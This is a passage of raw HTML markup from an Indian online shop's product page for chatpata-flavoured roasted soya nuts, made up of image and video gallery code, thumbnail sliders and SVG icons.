    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=1946" alt="Buy Soya Nut Chatpata, Order Soya Nuts, Chatpata Soya Nuts Online In India" srcset="//healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=246 246w, //healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=493 493w, //healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=600 600w, //healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=713 713w, //healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=823 823w, //healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=990 990w, //healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=1100 1100w, //healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=1206 1206w, //healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=1346 1346w, //healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=1426 1426w, //healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=1646 1646w, //healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21025702510721">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15654193889409__main-21705040625793"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15654193889409__main-21705040625793"
            data-alt="Soya Nut Chatpata - Healthy Master"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=1946" alt="Soya Nut Chatpata - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=246 246w, //healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=493 493w, //healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=600 600w, //healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=713 713w, //healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=823 823w, //healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=990 990w, //healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15654193889409__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=1946" alt="Soya Nut Chatpata - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=246 246w, //healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=493 493w, //healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=600 600w, //healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=713 713w, //healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=823 823w, //healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=990 990w, //healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="21705040625793">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15654193889409__main-21953171128449"
            class="product__media-item grid__item slider__slide product__media-item--full"
            data-media-id="template--15654193889409__main-21953171128449"
            data-alt="Roasted Soya Nuts - Chatpata Flavour"
          >
            

<div
  class="product-media-container media-type-video media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//healthymaster.in/cdn/shop/files/preview_images/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?v=1701754335&amp;width=1946" alt="" srcset="//healthymaster.in/cdn/shop/files/preview_images/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?v=1701754335&amp;width=246 246w, //healthymaster.in/cdn/shop/files/preview_images/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?v=1701754335&amp;width=493 493w, //healthymaster.in/cdn/shop/files/preview_images/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?v=1701754335&amp;width=600 600w, //healthymaster.in/cdn/shop/files/preview_images/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?v=1701754335&amp;width=713 713w, //healthymaster.in/cdn/shop/files/preview_images/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?v=1701754335&amp;width=823 823w, //healthymaster.in/cdn/shop/files/preview_images/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?v=1701754335&amp;width=990 990w, //healthymaster.in/cdn/shop/files/preview_images/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?v=1701754335&amp;width=1100 1100w, //healthymaster.in/cdn/shop/files/preview_images/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?v=1701754335&amp;width=1206 1206w, //healthymaster.in/cdn/shop/files/preview_images/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?v=1701754335&amp;width=1346 1346w, //healthymaster.in/cdn/shop/files/preview_images/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?v=1701754335&amp;width=1426 1426w, //healthymaster.in/cdn/shop/files/preview_images/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?v=1701754335&amp;width=1646 1646w, //healthymaster.in/cdn/shop/files/preview_images/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?v=1701754335&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15654193889409__main">
    <span class="product__media-icon motion-reduce quick-add-hidden hidden" aria-hidden="true"></span>
    <div class="product__media media media--transparent">
      
        
        <internal-video
          class="internal-video internal-video--playing internal-video--muted"
          data-autoplay="true"
          data-no-play-btn="false"
        >
          <video
            width="100%"
            height="auto"
            preload="metadata"
            poster="//healthymaster.in/cdn/shop/files/preview_images/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?v=1701754335"
            
              loop
            
            
              muted
            
            playsinline
            disablepictureinpicture
          >
            
              <source
                data-src="//healthymaster.in/cdn/shop/videos/c/vp/38e1328ae8014a8b9d2fc85589f6b5f3/38e1328ae8014a8b9d2fc85589f6b5f3.m3u8?v=0"
                type="application/x-mpegURL"
              >
            
              <source
                data-src="//healthymaster.in/cdn/shop/videos/c/vp/38e1328ae8014a8b9d2fc85589f6b5f3/38e1328ae8014a8b9d2fc85589f6b5f3.HD-1080p-4.8Mbps-21545092.mp4?v=0"
                type="video/mp4"
              >
            
          </video>
          <button class="internal-video__play">
            <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
          </button>
          
          
        </internal-video>
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none hidden" type="button" aria-haspopup="dialog" data-media-id="21953171128449">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--15654193889409__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
      data-desktop-vertical="true"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--15654193889409__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--15654193889409__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--15654193889409__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--15654193889409__main-21734404456577"
              data-media-position="1"
              data-alt="Soya Nut Chatpata - Healthy Master"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--15654193889409__main"
                aria-describedby="Thumbnail-template--15654193889409__main-1
"
              >
                <img src="//healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=416" alt="Soya Nut Chatpata - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=54 54w, //healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=74 74w, //healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=104 104w, //healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=162 162w, //healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=208 208w, //healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=324 324w, //healthymaster.in/cdn/shop/files/150.jpg?v=1747291357&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15654193889409__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15654193889409__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--15654193889409__main-21953170571393"
              data-media-position="2"
              data-alt="Soya Nut Chatpata - Healthy Master"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--15654193889409__main"
                aria-describedby="Thumbnail-template--15654193889409__main-2
"
              >
                <img src="//healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=416" alt="Soya Nut Chatpata - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=54 54w, //healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=74 74w, //healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=104 104w, //healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=162 162w, //healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=208 208w, //healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=324 324w, //healthymaster.in/cdn/shop/files/24_cfc382bb-31fc-4d09-974a-ac5074da4487.jpg?v=1747291357&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15654193889409__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15654193889409__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--15654193889409__main-21734404489345"
              data-media-position="3"
              data-alt="Soya Nut Chatpata - Healthy Master"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--15654193889409__main"
                aria-describedby="Thumbnail-template--15654193889409__main-3
"
              >
                <img src="//healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=416" alt="Soya Nut Chatpata - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=54 54w, //healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=74 74w, //healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=104 104w, //healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=162 162w, //healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=208 208w, //healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=324 324w, //healthymaster.in/cdn/shop/files/151.jpg?v=1701754290&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15654193889409__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15654193889409__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--15654193889409__main-21025702477953"
              data-media-position="4"
              data-alt="Buy Soya Nut Chatpata, Order Soya Nuts, Chatpata Soya Nuts Online In India"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 4 in gallery view"
                
                aria-controls="GalleryViewer-template--15654193889409__main"
                aria-describedby="Thumbnail-template--15654193889409__main-4
"
              >
                <img src="//healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=416" alt="Buy Soya Nut Chatpata, Order Soya Nuts, Chatpata Soya Nuts Online In India" srcset="//healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=54 54w, //healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=74 74w, //healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=104 104w, //healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=162 162w, //healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=208 208w, //healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=324 324w, //healthymaster.in/cdn/shop/products/n1.jpg?v=1701754290&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15654193889409__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15654193889409__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--15654193889409__main-21025702510721"
              data-media-position="5"
              data-alt="Buy Soya Nut Chatpata, Order Soya Nuts, Chatpata Soya Nuts Online In India"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 5 in gallery view"
                
                aria-controls="GalleryViewer-template--15654193889409__main"
                aria-describedby="Thumbnail-template--15654193889409__main-5
"
              >
                <img src="//healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=416" alt="Buy Soya Nut Chatpata, Order Soya Nuts, Chatpata Soya Nuts Online In India" srcset="//healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=54 54w, //healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=74 74w, //healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=104 104w, //healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=162 162w, //healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=208 208w, //healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=324 324w, //healthymaster.in/cdn/shop/products/n2.jpg?v=1701754290&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15654193889409__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15654193889409__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--15654193889409__main-21705040625793"
              data-media-position="6"
              data-alt="Soya Nut Chatpata - Healthy Master"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 6 in gallery view"
                
                aria-controls="GalleryViewer-template--15654193889409__main"
                aria-describedby="Thumbnail-template--15654193889409__main-6
"
              >
                <img src="//healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=416" alt="Soya Nut Chatpata - Healthy Master" srcset="//healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=54 54w, //healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=74 74w, //healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=104 104w, //healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=162 162w, //healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=208 208w, //healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=324 324w, //healthymaster.in/cdn/shop/files/74.jpg?v=1701754290&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15654193889409__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--15654193889409__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--15654193889409__main-21953171128449"
              data-media-position="1"
              data-alt="Roasted Soya Nuts - Chatpata Flavour"
              style="--ratio: 100.0%"
            ><span class="thumbnail__badge" aria-hidden="true"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</span>
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Play video 1 in gallery view"
                
                aria-controls="GalleryViewer-template--15654193889409__main"
                aria-describedby="Thumbnail-template--15654193889409__main-7
"
              >
                <img src="//healthymaster.in/cdn/shop/files/preview_images/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?v=1701754335&amp;width=416" alt="Roasted Soya Nuts - Chatpata Flavour" srcset="//healthymaster.in/cdn/shop/files/preview_images/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?v=1701754335&amp;width=54 54w, //healthymaster.in/cdn/shop/files/preview_images/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?v=1701754335&amp;width=74 74w, //healthymaster.in/cdn/shop/files/preview_images/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?v=1701754335&amp;width=104 104w, //healthymaster.in/cdn/shop/files/preview_images/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?v=1701754335&amp;width=162 162w, //healthymaster.in/cdn/shop/files/preview_images/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?v=1701754335&amp;width=208 208w, //healthymaster.in/cdn/shop/files/preview_images/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?v=1701754335&amp;width=324 324w, //healthymaster.in/cdn/shop/files/preview_images/38e1328ae8014a8b9d2fc85589f6b5f3.thumbnail.0000000000.jpg?v=1701754335&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--15654193889409__main-7
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--15654193889409__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--15654193889409__main"
          data-section="template--15654193889409__main"
          data-url="/products/soya-nut-chatpata"
          class="product__info-container main-product__info-container"
        ><div class="tablet-container">
  <div class="tablet">
    <svg
      xmlns:dc="http://purl.org/dc/elements/1.1/"
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="15"
      fill="#2e2f3c"
      version="1.1"
      id="Layer_1"
      x="0px"
      y="0px"
      viewBox="0 0 24 24"
      style="enable-background:new 0 0 24 24;"
      xml:space="preserve"
    >
      <metadata>
        <dc:creator>Davooda</dc:creator>
        <dc:relation>https://davooda.com</dc:relation>
      </metadata>

      <style type="text/css">
        .st0{fill:none;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
        .st1{fill:none;stroke:#1E1E1E;stroke-width:1.7;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
        .st2{fill:none;stroke:#1E1E1E;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
        .st3{fill:#1E1E1E;}
        .st4{fill:#FFFFFF;stroke:#1E1E1E;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
        .st5{fill:none;stroke:#1E1E1E;stroke-width:1.6;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
        .st6{fill:none;stroke:#010101;stroke-width:2;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
        .st7{fill:#010101;}
        .st8{fill:none;stroke:#010101;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:10;}
      </style>
      <g>
        <path
          class="st0"
